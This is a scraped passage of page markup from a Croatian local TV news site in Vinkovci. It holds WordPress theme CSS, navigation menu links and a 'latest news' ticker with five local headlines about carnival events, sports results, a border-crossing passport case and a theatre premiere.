<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li{margin-right:4px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:4px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 8px;color:#000000}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_40 .tdb-normal-menu ul ul,.tdi_40 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 6px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_40 .tdb-menu>li.current-menu-item>a,.tdi_40 .tdb-menu>li.current-menu-ancestor>a,.tdi_40 .tdb-menu>li.current-category-ancestor>a,.tdi_40 .tdb-menu>li.current-page-ancestor>a,.tdi_40 .tdb-menu>li:hover>a,.tdi_40 .tdb-menu>li.tdb-hover>a,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#153396}</style>
<style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be;background-color:#fcfcfc}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://vktv.tv/"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10544"><a href="https://vktv.tv/vijesti-2/"><div class="tdb-menu-item-text">Vijesti</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10478"><a href="https://vktv.tv/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10492"><a href="https://vktv.tv/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10505"><a href="https://vktv.tv/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18415"><a href="https://vktv.tv/tv-program/"><div class="tdb-menu-item-text">TV Raspored</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">VTV</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10613"><a href="https://vktv.tv/plava-vinkovacka/"><div class="tdb-menu-item-text">Plava vinkovačka</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10571"><a href="https://vktv.tv/plava-televizija/"><div class="tdb-menu-item-text">Plava televizija</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10523"><a href="https://vktv.tv/o-nama/"><div class="tdb-menu-item-text">O Nama</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td-theme-wrap .tdi_43 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_43 .td-subcat-item a:hover,.td-theme-wrap .tdi_43 .td-subcat-item .td-cur-simple-item{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .block-title>*,.td-theme-wrap .tdi_43 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(0,0,0,0)}.td-theme-wrap .td-footer-wrapper .tdi_43 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_43 .block-title{border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .block-title>*{color:#000000}.td-theme-wrap .tdi_43 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_43 .td_quote_on_blocks,.td-theme-wrap .tdi_43 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_43 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_43 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_43 .td-instagram-user a{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_43 .td-load-more-wrap a:hover{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .td-read-more a,.td-theme-wrap .tdi_43 .td-weather-information:before,.td-theme-wrap .tdi_43 .td-weather-week:before,.td-theme-wrap .tdi_43 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_43 .td-post-category,.td-theme-wrap .tdi_43 .td-post-category:hover{background-color:rgba(0,0,0,0)}.tdi_43{margin-bottom:-50px!important;margin-left:-10px!important;padding-top:12px!important;padding-right:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:0px!important;padding-top:4px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_43 .td-trending-now-title{padding:0px;color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:25px!important;font-weight:700!important}body .tdi_43 .td-trending-now-title,.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:rgba(0,0,0,0)}.tdi_43 .td-next-prev-wrap a:hover{color:#fff}.tdi_43 .entry-title a{color:#777777;font-family:Roboto!important;font-size:13px!important}.td-theme-wrap .tdi_43 .td-next-prev-wrap a:hover{background-color:#153396;border-color:#153396}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .td-trending-now-title{font-size:10px!important;line-height:27px!important}.tdi_43 .td-trending-now-display-area{height:11px}.tdi_43 .entry-title a{font-size:11px!important;line-height:11px!important}}</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Najnovije","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#153396","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"p","category_id":"15","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "1";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "5421";
block_tdi_43.header_color = "rgba(0,0,0,0)";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "1085";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Najnovije</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/poklade-su-i-ludi-su-dani-najavljena-pokladna-dogadanja-u-vinkovcima/"  rel="bookmark" title="Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima">Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" title="Judo klub Olimp osvojio 6 medalja u Zagrebu!">Judo klub Olimp osvojio 6 medalja u Zagrebu!</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!">Juniori OK Zrinski Nuštar 5. u Hrvatskoj!</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!">Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/vinkovci-uskoro-premijera-predstave-tisina-snimamo/"  rel="bookmark" title="Vinkovci: Uskoro premijera predstave &#8211; Tišina! Snimamo!">Vinkovci: Uskoro premijera predstave &#8211; Tišina! Snimamo!</a></p>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_43"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_43"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{margin-top:-15px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_46 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46"     >
<style>.tdi_46{margin-top:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:46px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:47px!important}}</style>
<style>.tdi_46{float:right;clear:none}</style>
